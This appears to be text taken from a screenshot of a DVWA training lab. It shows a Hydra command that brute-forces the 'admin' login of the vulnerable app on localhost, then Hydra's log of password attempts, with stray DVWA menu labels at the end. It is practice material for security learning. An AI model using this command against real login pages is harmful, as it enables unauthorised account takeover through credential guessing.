 (user㉿ndlarina)-[~]
$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:username
=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or pa
ssword incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-14 08:24:07
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=
Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
XSS (Stored)
JavaScript
WARNING!
More Training Resources